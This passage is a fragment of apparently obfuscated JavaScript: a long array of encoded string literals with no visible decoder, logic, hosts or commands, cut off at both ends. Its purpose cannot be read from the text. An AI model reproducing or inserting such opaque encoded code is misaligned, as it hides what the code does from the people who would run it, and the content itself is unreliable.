P4','zSo5dW9W','WPKSW5eumW','tJ7cTCkDiq','W5lcL2ldVCoK','W5SemZ3cTG','tCkkdvJdUW','tmomeGD5','W4xcLmoxWPtdLa','vticW7hcLW','W7tdLsBcTMi','WOxdPCo0C1a','WPNcHmoECmkr','c1yGW7pdUG','WQzOcq3cIG','pNqYWOuM','W7xcTNhcOGe','uvJcRK8m','W7xcGtTTnG','WPmjWRddKKy','W6ewWQZdPmkq','F8oWdYbA','WP1+sSkOwW','mmkwpCo2W4a','W5NdNcBcVLi','umkQeutdUa','A3VdLbuz','cmkEn3Sm','WRldS8k1W5BcKq','W7xcN2VdH8ob','nMlcRWVcIG','emonWOSHW7O','WPFcUCkkW4hcHG','WQpcPCkkW7pcQa','WPmvWQZcGSk4','W5tcRehdMCoP','s8oDadDp','W4tcM1VcGqu','wttcG8kWcW','A8oTW6Wsfq','W7hcSrVcPtq','W44BWOBdOh8','B0vpWR7dGa','WQZdT8klW6lcJa','W7qmWPRdP3q','WOTOB8keW4e','B8oHcXr7','aConlSkbW4q','WO7dUmoRbJa','W5ucltlcUG','WRuhW6S9hG','gNSXWRuD','W7JcSCoFW47dGG','dSk6gNCz','WPrXq8k2vq','jxhcRH7cMq','WOpdK8k4W5hcMW','W5KTWPBdLge','a0ShWPmw','W6inWRldPMK','c8onedzJ','D8o9fq1X','D1aYe8kJ','W6JcRIjDbW','kgdcTbFcNG','D8oDW68gcG','WRiTWOSPW7u','W5mljsdcJa','hCo2WRmbW60','W6NcJgBdMmoF','B2hcTuGg','WQBcHvddMdi','WOddSmoHE10','o3lcQWZcNW','d2CmWPmp','W5WYWOZdQxS','WP5WW74ZoG','W5GCWO/dPMi','rZGRW6hcUW','W40lWPBdVwy','t8kiFCoUWPy','W6D2WPRdTSkk','heBcOmoWW7m','WQNdLCk6W4ZcMW','qSkOxComWOG','WRdcIuJcVtK','WOrfuCk1va','cYjnsvi','WQPoqmkMya','E8kam3xdTG','CIpcJmkRfq','WQdcV8oEvSoL','jCkIW7jjWQa','W70AWRZdUmkt','mSk8W4vwWRK','WPXUvSkDoa','W5tcIhVdP8oy','wSo9W6uRfW','c8kBW61wWRu','FvCXfmkX','nM3cTbtcNG','WOpdO8oZFfi','WPXtvmkLAG','hmoqo8kQW74','WO/cOmo1zSkO','pSkMWOLoWQq','ESoSW7OogW','WOFdU8oLC0y','l2iSWR4C','WQWjW4O5hG','dsG4WO43','y8kTq8o4WP0','WOJdOCoSAvG','WRy8WPZcIva','fSkhW6v3W6a','WRNdQGHcja','iXSQA2C','WOLbWPHsW6a','wcVcJmoZzq','W5qmpIdcSG','jwTGW48T','pey1W4RdJW','qcCoW6lcKq','W6dcVNRdUmo9','umkYd33dPq','WOxcKgTckq','WPddOmo0FLG','WPvwBSkKW7u','jSk3f1iI','lN3cRCkqWRC','WPhdU2mJWOG','q8kxWO9dW4u','WOZdThavWPO','lLZdTSonECkefmkommk/Ea','pmk5W7rkWRi','WPBdTCo8BLa','d1VcOSoGW7y','i3FcRWRcKW','WQpdJWrNna','W5CpWPZdV3y','cCkeW6n1W78','WRzwBCkzwG','WRddTmk9W4/cPG','WPdcI8oDASog','W7NdImoLD8kVWP9CBW','ehOwmmk1','pWBdV8kjBG','nd7dImoWEG','WPTjvSk5rG','iCkWnmoIW4S','FvWGg8kQ','BdfkW4ldUW','WQ/cN8oPc8km','WO9yW5dcQbZdN3JdU8oOmSkM','xWVcI8kKpa','W6BcVZLCaq','W7pcJ27dMmoa','k8k8W6TfWQm','WR7dKCkpW7BcMq','nsBcSmoKDG','W6JdSmoez3C','k2arWR4L','WQ8SWOtcMKe','uxrcCCkY','W4OpWPNdOMq','CaLCa1q','keJcGg0T','s8oWdX9B','v8kibv/dSa','WQldMaX9sa','W5RdSbRdJmoP','WRxdVSoNCeO','ghawW67cKW','tgdcRNGu','wmkacLJdVG','s8ksgLhdPW','vmkQy8omWQ0','WO5UrCkKqa','jJtcQSoOEq','WO7dV8oHDu0','WO8sW4WXia','fmkgW7DZW6K','WOVcOCodCmkd','WPaDWOGUW7q','fKamW4VdJG','r0uHW6pdIG','lI8GW57cJa','C8oXaqrL','pg7cPSktWQq','W7aSWRBdPCkk','WPtdLSkgW4ZcLa','WPD3A8khW4K','W7RcQL15ba','WR47WPSUW5e','gemUW6RdQq','W5xdHIhdTmo+','iZVcVSoPFW','fGzjxee','W5qBWPZdTw4','aSkEl3Ku','W6NcVxhcUXi','WQ7cG13dGsi','sdjkctK','bmkyW5jVWRW','ae4oWQW2','W4qyWP/dUwa','WONcQmoszSkj','hmokiSkBW4C','vmkZqCoxWPO','sMRcG1mz','WRmtW682iW','hSopo8kcW5y','aSktmMCh','swtdLbuL','yWCDWO3dTW','W5ihW5RdNg4','lCknd8o2W4G','x8oaW7Gska','BCklW5DMWOVcRmoHW7eMWRpcVmoI','lCk2cM4S','WPNdL8kyW5BcKG','WQ53BmkLW4K','p3eoWRil','CvxcLSosbq','WOBdRWTUja','WRlcOeddVdK','pXNcGSoOwW','sZmOW7tdOW','W7ekWQJdVCkk','ymkhW54ReG','nSkioCo3W4m','B08qpmkq','WP0YW54wkq','WOJdO8kZW47cJa','W4NdJXhdNmoY','WQ3cKmoGB8k4','lmkcW4L4WOq','WPVdUXj7jW','b1NcPmkzWRm','WQddGIbyba','WOtdUqDQiq','gIZcTmowrW','uuJcGgeT','W5ycWOldVw8','nfJcVSoAwq','qhH0WRddSq','WP/cMuVdU8oN','W50QWQNdRSk8','W7a5WQxdI2e','b8oqWOLSWRS','W40gWP/dOwa','WRD3a8oKW6O','W4RcUmkuW4ZdGa','gaLwre8','W77cM3ZdG8om','WQdcRCoUwmo5','W5/cMaDykW','pmoAW4OsW6e','fXJcHCo8ta','ae43W5ZdQW','WPBdSg0GWPG','FmoCW6qLnW','igmAWPCB','W6tdGdpcTwC','k28hWRWl','rttcQCkspW','W7JdHbVdQ8os','WObUtmkSuq','WOZcK8oLwmkj','jhlcSJFcPG','oMWuWQ9I','DGjjgvW','vh3cOgme','CmoUW7Omga','WO5jAmkYuG','W6FcSsjifG','E1C+eCk9','WP7cVw/dIGK','ssFcNCkZbq','ix4kWR8v','WQStW6a7iW','W7mGWRxdJNO','AGqGlhG','l38qWQKe','gCk8W5HxW5e','WOJdV34+WPO','WO5Yv8k8W6C','bfarWRGS','WO/dI8kCW4NcNG','cLhcM8ooW6y','E8oUW6CicW','WOtdQweGWPa','W4WxdZFcQq','xCkTwmovWOm','kmk2dCotW78','F00Hfmk4','f8omW40TpW','k8kFeLmU','cCk+jSoZW7i','bCkvW750W6S','WRzXCmk6ya','WPPnu8k3tq','mmkopSo3W5W','W6dcVJrwba','WOpdSmoQzve','eulcKCkZWO4','a8objmkCW5G','ACoYfWT5','WRxcLuhdHIu','eYpcTSoOFa','W4urW4tdRCky','uIVcICkPbq','iKLEWPhdQW','W6KaWPddHmkv','W4yeWP7dPMy','WQ4zWQarWOK','g8kyW6HSW78','WQKqW607pG','dWyGWRCl','W60NWQVdM2e','AgbEW73dTW','hCobn8kwW44','w8kgf1FdOW','WPBcJmoECmoC','mmktpSoYW4C','gfuJW6RdSW','pSkHW6XhWRW','v8k0rCowWOy','D2nxWOtdHq','WOhcTmoszSkh','W7FcQsfjfW','wSkebvBdPq','W77cQ2hcSbO','aILsx0e','WO9Otmk/W5q','hmkCp2Sc','aCkBlunw','WPPrsmkGrW','rd5kW5NdPW','r3XlWORdHa','g1uXW7hdVG','pmk6oSouW50','W4ldNrRcOwu','gLqVW6JdSG','W5iNWRpdTgu','WRSNWPtcLu4','bKGbWQaQ','uCkdeXrW','y8o/W7CheG','vIaHW4FdTW','WO0uWRWjW7y','W4SaWQ3dO8kh','WP7dRXv1mW','W6BcIMpdGmoz','WQ86WRpcV0y','W4KljYRcKG','iKlcKCkmWQW','mmkYW6rmWQy','AelcQfGV','jSkcW4LhWPe','csfoxLe','kCkHW6r1W5e','W44tWO/dLKe','W5ieiY3cTG','WOfltmkPva','aLuwWOqR','WPDmxmk3uG','bJXjzL4','DcWGW5FdNG','WRWIWPCMW74','WQJcUSo3xmoR','WRRdH8kXW6xcJW','j28zWQ8i','sCkocuRdOG','WO/dLg8uWOO','D8kbaN3dPW','WOm5WOyoW7y','WR3cMLBdMJC','WQLuWQWDW4i','WR3cHmoIF8kE','WQVdJ8k8W5pcUa','ngJcMSkgW60','mr/cGSo1xq','imkyW7qZWPC','zCkQrSonWOS','h1mFWQS8','WPVdVHDSjq','W7CSWRJdLL4','kx4sWR4v','kSkxa14N','WQpcL1/dGYG','W6mncmo5WR/dJsFdMJpcVXe','WP9UqCkOuq','a8o7n8k9W5S','WQdcOCoJq8kE','W6hcLehdNSoL','WOpcOZ9rda','uYBcS8k3DW','uYO0W5/dRa','W7K+WQJdM30','WQ4gW7a0nG','W6ldNd3cUNG','bCoPWQSdW7W','WReLWP7cL1q','WRRcVCoNxmo2','WOVdNgFcLXi','BmoOcGLP','eCooimkwW5y','W6mjWR7dJ8kY','qW8XW5RdGG','C2zBWPVdJa','W7KcWRBdVCkA','WRaAW7eViW','kmk2cL46','e1dcPCo8W6O','pSkFW7XHW5K','WQfUDCkdrW','eIfdrfW','W47cLH5uga','W5CKWOldG0q','dSkpn3ya','WRH/ASkmzG','ECowu8odWQ8','k2VcQqRcHa','W7JcML5wjW','vsRcNCkQca','W7RcJdL7bq','rCk0vSomWOy','WQe9WP4SW7K','wbVcK8oWAa','W4ldJYxcNaW','WRC8WPhcMfm','W57cSrpcUSoV','WQO/WOiWW7G','WPnitSkWCq','WO7dHSkrW4VcLa','hfG0W7RdUW','Emk0DmoBWQG','gGrnWR7dKG','wZWrW6FcIG','W6qNWQxdI38','zLxdQCkwlW','WRCgW6u7jW','WR0NWPlcM00','bCoUWQarW6K','cfhcVSoLW6W','W5SlWPtdOxW','W4WrWPBdJCkl','WRn+FCkyW5C','W4BdLH7dJmoW','W4hdIqFdLCo2','W4OzWQaKW7m','WPvHsmkKsq','sSo2kab4','xYadW6xcIW','jmkiW7z/WOy','W6OcWQJdPSkk','h3VcQ8ktW6y','WP/cMCoVCx0','DSoOW7afeq','WPfSx8kKwq','W6NdRZBcLeq','i8kVW6zqWRu','WRBdL8kqW6hcTW','k8khpmotW7i','W7BcO2xcQWq','pwmlW5VdKG','fIDhxLK','WO5jAmk4Ca','eCkLlhSl','WPNdMeG4WRe','BKS7dmkT','AqXkae0','pXRcJSoIuG','W7GccHZcHa','CCkdnLJdOG','WORdG8kpW4hcNq','W6pcHxZdJmoB','W4pcKdjViW','WPmhWOBdQ0y','DxXqWPFdJG','hhpcHmktW6G','W54LWOddJK0','dvS9W7BdPW','aLecWRG1','wmkZs8oiWOm','dc1kBCokW7ahW5BcS8oCCcm','WOddSIPLcq','WOldP8oRBu0','yMHDWPFdMW','WPrrESk4zG','vhRcQuGg','W4BcVXzobG','gZpcO8otEW','id3cT8o0BG','WPRdJCknW4NcGq','fuS9W5hdMa','sxnyE3m','uLGvhCk1','pK0ZWQ8e','vCo7fbbV','W6xcSxBcSri','iGaTW6tcTW','gSk0dgGo','fZHgAuK','WR0xW6mJpq','WR7cLvldGIK','xJVcGSk3bG','AJjDhv0','WReGWPOPW74','k8kXce44','vmkoafNdQG','D8khW5GnhW','A1VcPxib','pJJcQSoMyW','fCkpmxyu','wmkjgvFdVa','f8kNjSknW5S','x8owr8oTWOy','W7tdIJVcTgm','WOnVAmkyW4a','BmkOl2/dTG','c03cS8o5W68','iCkcW4rCWRW','AL8Wf8kR','WPtcNSoXBCki','sZ8jWQRcGq','WPRdPqPTlG','WONdI8kYWR3cLa','C2T/WQpdMG','fcbEsLe','CvxdQCkOaq','k2OgWQmz','W5VcVmo7W6pdJa','pSkxfhuE','yXjxgL8','wIlcNSk9hq','W4tcRHj3bq','WPTQv8kTuq','pgZcNCohW5q','Bmo8W6uhdq','dmkmphOz','WOXsCCoXWQG','d8oSWRiFW6K','aM4XW5BdSa','gM9EWPhdRq','aSktmeed','vIRcQSk1bG','rIVcL8kVaa','cSkapxyc','d3VcVXpcGa','w8kQvCocWOK','bCopWPCTW7K','dKRcV8oXW7i','BY8ZW5VdRa','gmo3WQygW6a','W4ZdUZNcK1i','WQecWODEdq','zs0zW5JcNa','WPpdUg0WWO4','W7SzWQRdU8ky','WPDMtSkRrW','grlcG8o+xq','W4ldLtpcNhy','pdVcTmonsa','W7NcNW7cTxK','kSkXee86','W5esptpcQa','bL4zWOqk','WQpcGLtdHIy','WPPzqCkNrq','rd0QW4pdOW','cYfCxuS','t2RcQMGg','yZSdW6lcTa','CCkkj2/dLW','hc9fqfS','W5/dMJxcV1G','W53cRSo4W6ldLW','WPPquSkKtq','WOpdSCkpW7pcKq','WPddKmo1D8ox','BaTic00','W7RdLcxcVM0','W7FcOt1pha','WP9oxmkesG','DwvtWQtdPG','b1WdWReS','hsTgq0C','gmoSWRWyW6K','WObUDmoltG','hCkBW6zRW6O','W7FcKt94kq','yYmBW5JcQG','W4qqnd3cUG','W6xcIwtdMSod','erpcImolyW','W4ufWPJdUL4','W5JcIZ17dq','gsDauve','mSkKW6XrWQy','W7JcI8oOW6ZdIq','WOBdLK8KWPi','WPXjuSkOtq','keJcPbRcPG','WRqFW6uUjq','rWxcJxyL','WPbdw8k6rG','uWyfW4ldOq','h8kik3Sn','sfaSW5/dTW','dmo1WRmBW6K','WOXns8oKW6u','eCoUWQu7W5u','WOtcOmoAzSk5','WP7dQGX+kW','WRNcUCoVvmoN','WOJcTmknWQJcNG','WORdPwS4WOO','jeCzWQWd','vaP9o3i','WR3dI8kWW5pcTG','WP88WORcHMG','kmkqoSoZW5K','D3n5WRldJG','z007gSkT','WRtdR8klWR3cNG','egmFWQ4w','BCoIernQ','sdKTW4hdOa','zdS4W5RcUa','WRVdSXqupW','W5pcOfRcQbm','WONdU3q/WOC','guKkWRi1','eSoWWQyzW6i','W6JcQIjxgG','h2mlW5RdIq','W7S2WRFdMSkq','jwO3WOWb','aSoqh0Ko','zfi4gCkT','dCobmCkFW4C','W74iWRldTCki','WPLRBCktW44','BmoVeXXV','ctbqq18','WPOUWORcOLe','ceziwv4','WOFdRCoYzfK','eKumWOaM','WRNcG2RdOG0','D8ozpmkcW5q','CctcGCkija','hSkNf8kHW7O','Da4HW6pdTW','c8ogoSkiW44','DCoGW7ichW','cCkvW6b8W7O','W4FcNSo3WOhdPq','WRNcG33cVsS','l2JcTWNcMG','c8k6W7rhWRO','E8kruSokWPy','FaS6W5pcTW','W4e8WPRdGSkP','rCkYvSohWPq','nSkXe1uR','gSkfjNSp','FfG7dSkX','AtS6WPJcNa','FSoQW74CgG','WPLMv8kNta','W4BdIaxdLCo8','oZdcVSo0CW','kmk5hx45','C3HpWPVdNa','u8kYl1RdHG','WR0LWOFcL0a','C1JcISo8W6S','vYaSW5JdVa','WPnSvSk1ua','W4pcNuNdUSom','oX7cK8o1tW','BSkiW5yiWPy','g8kAW6bWW6i','q3NcPxGd','WOpcTt5EhW','rJJcJmkVbq','WRVcP8o8uCoM','WOldLCkfW57cGa','W6ddIIFdM8kD','WQZcPmo4wmo2','W4q2asVcGq','WOPOFSkBW4i','WPBdUwmHWPS','W6xcTITkbq','W7xcPmk+yCkM','WO3cVSo/ySkh','WOPBuCkYva','gdNcTColyq','W7RcLLRcNZ4','lComW4OyW5S','WPCxWOqzW7K','WODouSk+qa','WPXTqCkLsa','sf7cHmkMcq','i8kCi8oJW54','omkwW6faW7q','usmRW57dQG','W5qqpchcIW','WPu9W4SfhG','WOdcOSouCmkm','e8oli8kyW5a','mh4SWPeP','WP9nxmk1sa','W6aQWPddPCkA','WRpcOMZcVqm','fLFcPCoNW7u','DuGZhSkU','ht1nA2C','WQVcJmkixfy','j8k6W75PW48','hmokmSkNW6e','W5i9W4yZpq','rItcHmkRbq','W6pcPv/cPdi','oaz3t30','pdlcTmo4Aa','g1erWQaR','WPn0sCk1rq','dCoNWOCfW7O','df4jWQ0G','jwTGW48n','DwNcQLWO','dmkrdhy8','sYGRW5BdOW','geKCWQWG','WP9WBSkCW58','W4qfpcJcUG','WQG7WOhcN14','hSkyW7PYW74','WPLoBmkaCq','o8kNW6vlWRy','hmoqoNqa','WRRcQmo1E8oK','lclcS8o3Fa','du0vW5JdNG','buKiWRaR','WPldTxmGWPu','sdJcGSkSca','lg0iWOtcKW','ixSfWQKC','scRcISk1ga','sIXZWPJcQq','rSo0crjh','nCoEWPi1W4S','W57dUqxcKgq','uCk5x8oCWPy','beuOWO41','ogKsWRqw','yWHhc1S','WPrqs8k5uq','WQ3cMK7dLIK','vmkWD1Kk','grRcISo/EG','WOldPG5MkG','W7BcHwxdJSoz','i8kNe107','WRhcT8oTx8oR','cmkjiMir','c8oBarbJ','d3bqWRddUW','uNRcTK8x','WP7dPIj+dW','W6pdHZFdOmoJ','lmofW5n4WQe','WQ8IWOhcG10','WPFcUCoXW6pcUa','WQ45WOS5W7a','b2pcN8kHWQa','fmoMnSk8W4u','WPBdJCkrW4hcNa','W4lcLeHnfG','WQj2W7iPuq','CCoqWOK+W4S','W7/dNbNdUmo8','aCkimgG6','mConb8kuW7G','zeL1WR7dHG','W7JdOWrbiG','WOxdS8o0Bvi','WPiTWOC2eG','WRmFbXBcJW','dmoVWQ8AW6e','zaqTW5NdGG','fMe0W57dKq','E8oWW6KweG','m3ZcVSksWRq','iSkHW7LvW40','bSkZluiu','W5GWWRxdG0S','xG3cLmkEpG','h0u/W7xdSW','e0OrWRuT','i3JcUmkdWQu','aSoUW7nQgW','W6FdHstcOh0','tmoLW7u3dq','WQtdNMG1WOK','W4qpWOFdSNq','W7lcLMtdHSoF','dfWkWQCW','o3xcNCo/W48','WQ4wW60JjG','gg/cNmoAW5K','ed1RzMS','pCk6ffqG','WQ7dHwK9WOq','W5e6WO3dVeO','oqFcHSo/qW','WQzOpdJcQa','WPfew8kXrq','WR/dKraupG','Cfq2emk3','h1BcO8oXW6O','WR59q8kQCa','W5iwbYJcJq','i2hcU8kFWQS','W7FcVgdcUGi','WONcS8ovB8kC','ssW9W7JdJa','W4ddKrNdKmo8','nSkCqSozW4u','p8ktW4zXW6e','W5RcRSkuW4ddKW','qCk0a006','imkzp8o1W5a','W4ddJr3dLmo/','AfmVhmk7','W7elWPldUv8','WQeDWPyqW50','cConWQ8AW4S','Dmo+W4OglW','rSkTx8ogWOS','W73cJMddVCoK','BxqWoSkG','sdBcTmosiG','W7VcMN/dM8oz','iCk3cLO1','WRzRq8kgrG','BmoZlsbA','W77cK37cUHO','W6aVWPNdVeK','bCkdW7H3W78','id/cP8o4Cq','efCylmkr','A8oZebrJ','dSksl3Wb','Fmo2idDb','WR4PWOhcK1m','W4hcSSo/W7JdKG','tt3dImoAwq','pcPTw1K','zwlcGfyr','W4VdHbBdM8oM','W5/dUZhcMem','WRdcLf/dNci','WOtdKKChWO0','W7xdGtdcTNm','rJJcNCkRgq','W6ddMbhcOL4','cvmTW7BdSa','WObRFmkbW5m','qYeCW7FcIG','WPemW4yzbq','WPxdPSoRAvG','ex3cH8o7WQu','WQeGWP81W7q','W6NdSWFdSmo8','WPhdMmknW4FcNG','aYTqxuC','lgasWQGo','W7SAWQBdPSke','W7NdN3RdUSoC','WPFcO8oyFmkb','hetcQSo/W7a','pLX9W5NcMbVcGWON','eanQuf0','WRBcHuldHcO','uw7cVg4u','W4NcSCo1W7BdKq','bSkrn0KE','WQiOWOuUW6G','WOTft8kZsa','aXXgCvW','W7e8WO/dJ2q','W7uPWQldJMW','omkZhv8I','WPJdP2SGWOa','omkmj8o9W5m','vq3cQmkrDW','zmoTaWKg','dmoKaCkhW54','W4pcQZRdLmok','AMjFWP3dNa','ybvibL8','WRVdLSkdW7ldMG','mZlcR8oSBq','W7JcTbPsbW','E8kCsmoCWOO','W6SGWRtdGwq','Bmo0bGDJ','WQX/zSkrtG','Cmo/dH9P','buW/W6BdTa','W5JcUSoSn8o3','l8owWQu3WPu','W57dUb7cPfK','W40fkvFcTq','W4ddPtNcT20','W402WOS','WP9ZyCknW4C','sM/cM2OL','g8oCpSkeW4u','b2hcT8k6WPu','W4tdHHRdI8o0','emkhevSf','thW3lmkJ','WPBdHCk6W5FcLG','DN5vWR3dJa','eMFcNCkHWQW','n8ozm8kPW6q','WPHOD8kpW40','rcCkW73cKW','BGVcL8kfia','W74/sIVcGq','vsO+W7tdTq','W5ihWQ3cOGC','eCkAi3Kp','W6NdJIxcV2a','W5KvndFcUW','W6iGWRBdHw8','W40aWPJdS3u','nSoEWOK7W6S','je3cOmoTCW','e8kfjMOm','heeGWP8C','vSkWsCobWPG','AsTdhxi','zLmDgmkC','WOZdS8o/cYC','wdZcTSoSFq','b2mHW7BdJq','W5ZdNbldNSo3','jhhcSaZcQG','vmkmcfhdVq','DeTlW5VdKG','WOtcSmoAq8of','W4pcJ3ZdNSoz','omoXaCoFW4u','kCk+W6zqWR4','kCkyoSoGW5u','i23cV8kdWQe','WPL0qmkHrW','mZxcP8oXsa','FCo4W7ytca','nuFcMSknWRi','xdWaW7/cNG','WQ5Ov8k0sW','lmk+W6KZWRW','WOBdUrD6na','WO56DCkjW6i','gSkamxaw','ae8AWQKU','CmkDjfNdUG','W63dQMTfkG','W4VdIWFdISoP','WOSjWOlcOw0','WRpcTSoTvCo1','WQxcT8oWuCoO','yCoUW7mgdW','f1q3W6ZdQG','iWFcJmoMwG','WOFcTSovBSkB','WOldM8kAW4ZcHa','AmoZW7ytfW','cvxcMSohW5a','WPtdR8oSAuy','W6ZcOZPpaa','rSo+aZeg','i8k/W4vCW5y','FYJcOSkPyG','W67dQw4ZWPG','ggiSWRac','jxRcUmkrWQm','WRKtW6a9pq','CqTRpvO','W4FcVmo9W6pdIG','FCkOcxhcIq','hdTmtK0','wSkkavtdTG','yCoDW78jnq','BZOpW7ZdJG','cvOHW7NdSW','omk5W7jpWQ4','W6CTWQ7dMMm','WP/dU8oQAfy','fCoLWRCnW60','W7GoiJpcPq','W78lWRhdUSkh','o8kLcGLQ','ACoNW6Ohfa','WPfKy8kotW','a8oQg8oGW7q','WPnRvSk7rG','Aq4TW4dcKq','gCo1WQaxW6e','W6ldQg/cT8oa','cKVcRmo7W6K','W4ddIGZdI8oK','W7KaWRFdRSku','WRaRWPyRW6y','tsO+W4ddUW','yva1W5ldMa','W4pcRsrppq','cKHEW67dRa','ac1Et1O','WP/cI0VdU8oy','bueHhSox','W6JcRIvrgG','l8kYW6LwWR8','n8kihSoBW4u','a04EWQCW','z1OWhSkH','WRxcOK/dHta','jJjYzuS','hSkrWQ4zW6a','dKOXW7xdPq','vsHib3K','DwDmWOVdNW','oSk5W6ToWRm','W68PWQ/dVgS','WPn2wCkGqa','WPn2WQVdM8ke','WPGVuSkOya','WRpcSmoVuCoK','W486W6ZcMx4','gf8FWQ0X','WQK2WPy1W6G','imkpb8kbW5K','WOLYDSkBW48','oCkfeNKJ','W6K4WQ3dGhm','gSoyWQ0zW68','WPzPDmkgW5i','WPRdQxuNWOm','sJVcKCk2hG','t8kwkfldUq','W4CzWPxdTwG','W7xdOCktW6NcUa','W7/dQJ/dVmoK','W5/dQqFcNvy','mCkamxq+','WRzVBCkrra','WO/cS8oAtmo+','pwqpWQ8l','W4VdUrNcKKm','x8kdawTR','cSkglwaE','BCo+fwTg','WONdK8o0wgW','WPddLCkxW4/cLW','vsqHW5xdRG','W7/cLsrPaW','W6lcHwNdKmoi','WOFcU8owsmk7','W7OpWRFdRSko','wrtcOtRcIW','WP/dTmo8EL0','sCoXasbl','W6xcTMlcHYu','W7JdTWBdUmo4','eSoLamkNW7O','pNJcSSkgWOK','W7lcOwpcPa4','s8oHjaLp','pqhcNmo1xW','gfS3W7FdPa','WR3dQ8kRW7xcNW','xtZcN8k2dW','j8kZmhui','geqJW7ddUW','pmoWWRaAW5C','WP5Pwmk0wG','W6pdOcddMmoK','W6lcNbj2oG','iSkYW6zxWRK','E3juWOldJa','WR3cN1FdNcK','W6NcTxFcPHO','rhpcRfio','nqFcLCo/wG','f1eaW43dKa','jMmjW43dSG','mf/cQSoRW5u','WPpdRYXmnW','W6FcVsrjda','gSo2WQK+W7C','DSoZW5qbda','W7xcHgBdJSop','WOxcOCowymkD','W47cVHddKCoQ','jg/cSqVcJW','xJRcPCk6fG','n2dcPG/cNG','fIXrqea','yXKnW6hdMW','WRuxW6a2kq','wJKCW7dcGq','W7JdJbzAia','WR/dPsTgja','vmkTsmojWPW','WPqSWOCVeG','WPj2r8k3ta','rJJcPmktdW','rq8MW7lcUG','gdXEwLe','W4JdHXldNmoM','WRyTWOBcLvi','WO7cJmkiF3e','mZNcO8oRyW','W4/cRmo5W73dLa','t8kTxmoMWQi','pHVcKSoctW','t1LVWQhdMq','W4OHpHZcPW','WP7cPfBcOq8','W7RdIJZdN1i','BCoOW7ufca','W7ZdP3NdHSof','DrbAhue','AbncgKy','EcSbWO3dTW','WPtcV3xdKfS','vCkbcv7dUa','jgmhWRav','wJWIW4pdVa','WOBcV8oCCCkF','W7uNpHFcHq','WQ3cNL3dLci','WPBdLSkxW4ZcMa','W5JcVmoUsSkC','y8oUW7qogq','CSkkfvtdMW','dCkEjNOf','WQ/dOCofz00','tSknkNlcNW','WPhdQ8kyW7lcRa','WOjeumkBoa','WOddR8oIEKS','WQ/dPWr3bq','csnpx0e','W6WXWRldG8km','W4RcUfJcVq0','zeK7oSkQ','FWDzhKu','dem8W5BdKW','wSkRwCovWOy','W7O4WQddL2a','BHHxhf8','W6hcVmoFW6xdQa','WPldPCoZEuC','i8kiW4HoWQW','WQ4tWQevW4C','cCkqjheh','WObXtSkJzG','hLhcUCoIW6S','ACoUW7mjgG','aSoxvmktWRW','W67dKZVdTmoG','W4ZcS8oTW4tdOW','WOJdUMmoWQS','WQSTWPRcHL4','ys09W6ZcRq','hmo3WO8FW6a','sczMW7hcMW','eCoSmmk8W48','WPCUW6mwiW','WRRcLCkru8or','WRuQWOrsW4i','CGq1W4tdIa','WQxcRSo0uCoL','WOHOvSkTqG','d8kAlh4E','bSkSdg8J','mmoQWPz6W5S','vw/cT3md','aeK6WO0I','mMRcTrhcIW','emolWQigW7a','WR4vW648iG','igZcSHRcJW','thWjm8ky','WO3cSmocz8kc','W6KtWRldTSkC','r33cUwWs','aSkbW6rXW6a','W6JcQZX+dq','W6yDWPRdUSoW','omoQWP98W6K','FqzNc3K','aCkXgLy8','p8kuW7HRWPy','d1hcUmoHW6W','bf7cVSk6WOe','cCkooCoYW7G','zw5kWOxdMq','BCoIhrnV','h8kzW4zZWRC','a1uNW6JdQG','gSkAW6HJW6W','sCoJW7qGhW','WQxdVMqUWO8','ECkmCmoMWQi','dvS9W6FdSq','jYhcHCk7yG','nddcV8o7Fa','gMu0WQC1','WR48WOO5W6O','j8kYeLOO','WPhdKKmeWPa','jsdcQ8oHqq','uSkfcxxdNq','W6axWQVdOCko','W7xcR0hdV8oV','aCkDsveR','o37cOHNcGG','W68oWRJdTSkl','WOlcPmovACky','w8kPwCojWOO','mCoQWRy1W7u','W74nWRFdQmky','W6xcMXXPoG','l8kFW4zmWQy','BbLEdue','WP3dVgT6nG','DvaWeCkW','rgusWP4g','WQqhW6G2iW','FmokW6CTnq','W57cVSoOW6BdKa','vZS8W5VdOG','W4Oox1FcSq','W4tcTCo8W7BdNa','EtZcOCkvoa','W7/cHCkwdIFcVd0yWORdR8kn','oSonWPq7W4O','fJjbsu0','omkTW6fqWQy','eYtcOCoUuW','WRGGWORcG08','WP3dHmkCW57cNa','z8oScGbY','xWhcKSkrga','W57cSrpcUSos','ySoQhXvL','sCoDkYjC','ts4dW7hcNW','W7RdIddcOw8','nSkYcfu/','rJKnW6FcLW','n3BcSCkfWQq','W57cPh3cGsi','AXbbfKC','W6pcUdbcfW','WONdUviIWPy','WOBcRCoUASow','WOpcLXzogq','W4OkWOldVwi','aCkAjwGx','W53cO8oUW7VdJG','cSkplhqs','WOb6DCkpW48','WOpdQtzNna','D8kyW70xW60','W7JcTJ1oba','bafNxMe','omk5W6fjWRK','l0CxWPmP','g00EWRKH','aw8cWO8P','W6KoWQZdTmkB','WP7dO8kXW5/cMW','nCk0gNu6','W6OIWQFdK24','ucmZW5/dOG','W63cNSosW43dNG','WRmSeX/cQa','W63cHrrdaW','xelcVMGN','oH3cGmoVuG','W67cQXbiaG','WR3cIuVdGsq','bSoQoK8','WOn5yCkdW4W','WQdcGSoac8kz','pwCiWRih','W4FdQGBdTmo7','WROyWP/cMx4','eJPqxfW','k0v4WQSa','jSkMgK0G','WOtcPmoxC8kh','W5GondRcUa','W7/cVxtcUre','WQtdSemBWPa','WOL5CmkiW5e','WR/dO8kRW4dcVa','d0LpWRZdUq','cmoFj8kAW5a','nsTSywq','lN3cSG/cJG','W6NdHdRcPwe','wdZcG8oBEq','WPNcGeldHZy','yGS8W5/cLa','g2m1WQyU','CCkmc0/dPa','W6WqWPxcJgm','swpcTvOc','WO7dVwOGWPO','W5hcH1VcGsm','i0a0W4RdIq','pmoypSk9W6q','iCkXg0SN','Dvu2fSk+','efFcOSoVW6W','sSkIaM7dLq','iNJdMSoMW54','W7mnbZBcGW','amkcW6zUW68','WRuCW6q8pG','Emk/w8k0W6i','a8keW6vOW5u','BSoAW4KwlW','xmkXxCoHWOi','WR8hWORcU2u','mNepWQmw','WPFdP3uGWOO','vs0RW5VdUq','WPBcPmowDCkp','W5KklcpcTq','W7ldNhFcKq4','rSkGjNldKq','f8okW6CLlG','EudcPmkViW','W7xdJ8k8W4lcUG','jZhcTSoREW','x37cRNCk','tIWSW4BdQq','W64EWRldVSkw','igzUWRS8','WRr0CCkgW4S','W5JdMX7cOhW','amktnNOC','sw7cO3Of','W53cUqBdG8ob','WRZcVCoxsSkC','CCkPmdldKq','W6KzWQJdUmkq','fSkYv8kuW5K','W73c